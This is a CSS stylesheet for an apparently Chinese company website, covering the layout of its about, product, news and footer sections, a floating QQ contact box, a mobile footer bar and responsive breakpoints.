.hot_about span{display: block;font-weight: normal;font-size:40px;line-height:64px;color: #696969;}
.about_index{ width:1200px;margin:0 auto; }
.about_index img{ float:left; padding-top:40px;}
.about_hot{width:430px;overflow: hidden;padding-bottom: 80px; float:right;padding-top:40px;}
.about_hot span{line-height:26px;color: #fff; padding-bottom:40px; font-size: 24px;display: block; text-align:center;}
.about_hot p{line-height:24px;color: #fff;font-size: 12px;text-indent: 24px;}
.about_hot img{float:right;border: 4px solid #fff;}
.about_more{color: #fff; float:right;font-size:18px;margin: 15px 50px 0 0;line-height:45px;width:156px;text-align:center;}

.our_index{background:url(our.jpg) center top no-repeat;width:1200px;margin:0 auto;}
.our_index ul{ padding-top:173px; overflow:hidden;display: flex;flex-wrap: wrap;}
.our_index ul li{ width:19%; margin:0.5%; float:left; text-align:center; margin-bottom:25px;}
.our_index ul li img{ margin-bottom:19px; max-width:100%;}
.our_index ul li p{ font-size:16.6px; color:#000000; line-height:35px;}
.our_index ul li span{ font-size:13px; color:#000000; line-height:18px; }



#prolist_index{overflow:hidden; clear:both;}
.pro_demo{overflow:hidden;width:1200px;margin:0px auto;}
.swiper-containershop{ overflow:hidden;margin:20px auto ;margin-bottom: 50px;}
.swiper-containershop h2{text-align: center;line-height:32px;height:32px;margin: 0 auto;margin-top:5px;}
.swiper-containershop img{display: block;border: 1px solid #bfbfbf;}


#name_index{background:url(name.jpg) center top no-repeat;height:234px;}
.hot_name{width:1200px;margin:0 auto;}
.hot_span{padding: 52px 0 0 50px;display: block;font-size:34px;color: #fff;line-height: 42px;}
.name_tel{float: right;display: block;width:305px;font-size: 18px;color: #fff;line-height: 24px;margin-top:45px;padding-left: 15px;}
.name_tel span{font-size: 40px;color: #fff;line-height:56px;display: block;}

#news_index{width:1200px;margin:0 auto;overflow:hidden;}
.news_left{float: left;width:566px;}
.news_hot{line-height:32px;height:32px;font-size: 18px;margin-bottom: 20px;border-left:3px solid #da251c; text-indent:10px;}
.news_hot span{font-size: 12px;}
.news_more{float: right;color: #989898;font-size: 14px;}
.news_right{float: right;width:566px;}
.news_list01 img{margin-bottom: 20px;}
.news_list01 p{color: #31150a;font-size: 18px;line-height:32px;}
.news_list01 span{color: #989898;font-size: 14px;line-height:32px;}
.news_li{margin-top: 20px;}
.news_li a{ text-indent:0px;}
/*.news_li li{width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}*/
#newsli01{background:url(news_li01.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}
#newsli02{background:url(news_li02.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}
#newsli03{background:url(news_li03.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}
#newsli04{background:url(news_li04.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}

.news_list02{border: 1px solid #000;}
.list02_p{line-height:54px;font-size: 12px;text-indent:15px;}
.list02_p span{font-size: 18px;font-weight: bold; }
.news_rili li{border-top: 1px solid #000;line-height:50px;}
.news_rili li a{line-height:50px;font-size:14px;color:#989898;}
.news_rili li span{width:88px;display: block;font-size: 18px;font-weight: bold;text-indent:15px;float: left;line-height:50px;}
.news_rili01 span{font-size: 18px;line-height:54px;width:88px;height:114px;display: block;float: left;text-indent:15px;}
.news_rili01 h3{font-size: 18px;line-height:54px;display: block;color:#31150a;height:54px;overflow:hidden;}
.news_rili01 p{line-height:30px;font-size:14px;color:#989898; height:60px; overflow:hidden;}
.news_rili01{height:114px;}


#foot_index{background:url(foot.jpg) center top no-repeat #3b3b3b;overflow:hidden;margin-top: 82px;}
.foot{width:1200px;margin:0 auto;overflow:hidden;}
.foot_top{font-size:44px;font-weight: bold;color:#fff;padding-left: 640px;line-height:57px;padding-bottom: 30px;}
.foot_link{width:420px;float: left;}
.foot_link img{padding:10px;}
.foot_tel{width:420px;float: left;}
.foot_tel p{line-height:30px;font-size:15px;color:#fff;}
.foot_span{line-height:30px;font-size:14px;color:#fff;}
.foot_pro{width:320px;float: left;}
.foot_pro li a{line-height:27px;font-size:15px;color:#fff;}

.jiathis_style_32x32{float:left; color:#fff;text-align: center;line-height:35px;padding-top:15px;}
.jiathis_style_32x32 p{float:left;display: block;width:50px;font-size:13px;line-height:35px;color:#fff;}
.top_right a:link,.top_right a:visited{color:#686868;}

.home_top{width:15px;height:76px;float: right;padding:38px 25px 0 10px;margin-top:20px;}
.home_top a{color:#fff;line-height:15px;font-size:14px;}
.foot_bottom{width:1200px;margin:0 auto;overflow:hidden;padding-top: 40px;}
.foot_bottom p{color:#fff;line-height:30px;font-size:14px;text-align: center;}
.foot_bottom a{color:#fff;line-height:30px;font-size:14px;}



#ban{ background:url(ban.jpg) center top no-repeat;height:377px;}
.banner_in{margin:0px auto; width:100%; background:url(ban.jpg) no-repeat top center; height:377px;}
#container{margin:0px auto; width:1200px; margin-top:20px; margin-bottom:20px; overflow:hidden;}
#mydefault{float:right; width:893px;}
.subtitle{height:40px; line-height:40px;border-bottom: 7px solid #e9e9e9;margin-bottom:20px;}
.subtitle p{background:url(title_ny.jpg) center left no-repeat;font-size:20px; color:#0a090e;font-family:"Microsoft YaHei"; font-weight:bold; text-indent: 15px; line-height:40px;}
.weizhi{float:right; margin-right:10px;color:#999999;line-height: 40px;}
.weizhi a{color:#999999;}
.weizhi .color_css{color:#c42715;}
.mydefault_content{margin-top:20px; padding-bottom:20px; overflow:hidden;}
.image{overflow: hidden;display: flex;flex-wrap: wrap; }
.image li{float:left;margin:5px 0.6%;width:32%;border: 1px solid #b5b5b5;}
.image h3{line-height:48px;text-align:center; }
.image li img{ max-width:100%; height:auto;}
.image li:hover{color:#da251d;border: 1px solid #da251d;}
.image li:hover p{color:#da251d;}





.page{clear:both; text-align:right;margin-top: 20px;}
.page a{margin:0px 10px;}
.page a.active{font-weight:bold;color: #c42715;}
#navigation{float:left; width:287px;}
.nav_h2title{font-family: "Microsoft YaHei";font-size:24px; color:#fff;line-height: 57px;padding-top: 16px;padding-left: 95px;background:url(proleft01.jpg) left top no-repeat;margin-bottom:6px;}
.nav_en{font-family:arial; color:#a9a9a9; font-size:14px; text-transform:uppercase; margin-left:20px;}
.prolist_nav{overflow:hidden; margin-bottom:20px;padding-left:13px;}
.prolist_nav li{border: 1px solid #c8cac5; margin-bottom:3px;height:33px;}
.prolist_nav a{ float: right;display:block; padding-left:50px; font-size:16px; color:#000;  margin-right:66px;font-family:"Microsoft YaHei";line-height:33px;}
.prolist_nav a:hover{color:#c42715;}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715;}

.nav_contact{background:url(pro_leftli.jpg) 14px 80px no-repeat;}
.contact_h2title{font-family: "Microsoft YaHei";line-height: 57px;padding-top: 16px;color:#fff;font-size:24px;padding-left: 95px;background:url(proleft02.jpg) left bottom no-repeat; margin-bottom:6px;}
.navcontact{margin-bottom:30px;margin-left:13px;overflow:hidden;border: 1px solid #c8cac5; margin-bottom:3px;padding:0 20px;padding-bottom:30px;}
.navcontact p{font-size:13px;line-height:33px;color:#000;border-bottom:1px dashed #ccc;}
.nav_nyname{width:243px;display: block;font-size:15px;line-height:33px;padding-left:10px;color:#000;border-bottom: 1px solid #c8cac5; margin-bottom:15px;height:33px;}

.biaoti{margin:0px auto;text-align:center;font-size:16px;font-weight:bold;line-height:30px;color: #a3a3a3;padding: 25px 0 25px 0; font-size:24px;}
.nybiaoti{margin:0px auto;text-align:center;font-size:16px;font-weight:bold;line-height:30px;padding: 15px 0;}
span.hit{margin:0px auto;text-align:center;display:block;line-height:30px;padding-bottom: 10px;}
#proshow img{margin:0px auto;text-align:center;display:block; max-width:100%;}
.nr{margin:0px 15px 15px 15px;}
.nr img{margin-top:10px;}
#up_down,.details{clear:both;width:95%; margin-left:8px;border:1px solid #ccc;padding-left:15px;margin-bottom:10px; font-size:12px; line-height:30px;}
.details h2{ font-size:16px; line-height:30px;}


.new_inside{margin-bottom:20px; margin-left:12px; margin-right:12px;}
.new_inside li{line-height:36px; border-bottom:1px dashed #d7d7d7; margin-bottom:10px;}
.new_inside li a{line-height:36px; font-size:14px; padding-left:20px;}
.new_inside li a:link,.new_inside li a:visited{background:url(new_link.jpg) no-repeat left center;}
.new_inside li:hover a{color:#c42715;}
.new_inside span{float:right; margin-right:10px;line-height:36px; }
.about{margin-left:20px; margin-right:20px;}
.about02{margin-left:20px; margin-right:20px;}
.about02 p{line-height:30px; font-size:14px;}




.footer_index h1{ font-size: 14px; color: #fff; float: right;}



.qqbox A:link {
	color: #000; text-decoration: none
}
.qqbox A:visited {
	color: #000; text-decoration: none
}
.qqbox A:hover {
	color: #f80000; text-decoration: underline
}
.qqbox A:active {
	color: #f80000; text-decoration: underline
}
.qqbox {
	FONT-SIZE: 12px; right: 0px; overflow: hidden; width: 132px; color: #000000; letter-spacing: 0px; position: absolute; top: 100px; height: auto;
	text-align:left; z-index:9999;
}
.qqlv {
	float: right; overflow: hidden; width: 25px; position: relative; height: 256px
}
.qqkf {
	border: #0dacd3 6px solid; right: 0px; background: #fff; overflow: hidden; width: 120px; top: 0px; height: auto
}
.qqkfbt {
	border-right: #9cd052 1px solid; border-top: #9cd052 1px solid; FONT-WEIGHT: bold; background: #39ccde; overflow: hidden; border-left: #9cd052 1px solid; width: 118px; cursor: pointer; color: #fff; line-height: 20px; border-BOTTOM: #9cd052 1px solid; position: relative; height: 20px; text-align: center
}
.qqkfhm {
	padding-right: 8px; margin: 3px 0px; overflow: hidden; width: 112px; line-height: 22px; position: relative; 
}
.bgdh {
	padding-left: 10px; width: 102px
}
#shouji{position:fixed;_position:absolute;top:300px;right:0px;background:#cfcfcf;z-index: 9999;}
#shouji p{margin:0px;padding:0px;text-align:center;font-weight:bold;font-size:12px;line-height:20px;color:#ff0000;}
#shouji img{width:150px;}

.shouye_pro_index{clear:both; padding-top:30px;margin:0px auto; width:800px;}
.shouye_pro_index li{float:left; width:250px; margin:0px 8px; height:250px; text-align:center;}
.shouye_pro_index h3{font-weight:normal; font-size:18px;}
.shouye_pro_index a h3{color:#fff;}
.gzyl{clear:both; margin:0px auto; width:1000px; color:#000;}
.gzyl h2{ font-size:18px;}
.gzyl p{ font-size:14px; padding:10px 0px;}

.about_ny{padding:0 30px;}
.content_title{padding-top: 25px;
overflow: hidden;
padding-bottom: 170px;}


/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }

.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #255faf; width:25%; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }
.row{ margin:0px;}

@media (max-width: 768px) {  
.mobile_footer{ display:block;}

}

@media (max-width: 992px) {  
#header_bg{ display:none;}
.none992{ height:60px;}
}

@media (max-width: 1200px) {           
.header_index{ width:100%;}
.container_index{ width:100%;}
.imglist{ width:100%;}
.top_left{ width: auto;}
.logo{ padding-left:0px;}
.hot_pro{ width:98%; padding-left:1%; padding-right:1%;}
.about_index{ width:98%; padding-left:1%; padding-right:1%;}
.about_index img{ width:60%; }
.about_index .about_hot{ width:38%; }
.hot_about{ width:100%;}
#name_index{ display:none;}
#news_index{ width:100%; }
.news_left{ width:49%; margin:0.5%;}
.news_right{ width:49%; margin:0.5%;}
.news_li li{  width:49% !important; margin:0 !important; overflow:hidden; }
.news_list01 img{ max-width:100%;}
.foot{ width:98%; padding-left:1%; padding-right:1%;}
.foot_bottom{ width:100%; }
.foot_link{ width:200px;}
.home_top{ display:none;}
#container{ width:98%;}
#mydefault{ width:72%;}
#navigation{ width:27%;}
#ban{ display:none;}
.our_index{ width:98%;}
}
@media (max-width: 992px) {           
.about_index img{ width:55%; }
.about_index .about_hot{ width:43%; }
.about_hot span{padding-bottom:0px;}
.news_rili01 h3{ height:54px; overflow:hidden;}
#foot_index {background:#3b3b3b; margin-top:0px; padding-top:30px;}
.foot_top{ display:none;}
.foot_link{ display:none;}
.prolist_nav a{ margin-right:40px;}

}
@media (max-width: 768px) {           
.about_index img{ width:100%; }
.about_index .about_hot{ width:100%; }
.about_bg{ background-size:100% 100%;}
.about_hot{ padding-bottom:35px;}
.news_left{ width:98%; margin:1%;}
.news_right{width:98%; margin:1%;}
.foot_tel{ width:auto;}
.foot_pro{ width:auto; margin-left:10px;}
.navcontact{ padding:0px; }
#mydefault{ width:100%;}
#navigation{ width:100%;}
.our_index ul li{ width:32.3%;}



}

@media (max-width: 425px) {           
.imglist li{ width:48%;}


}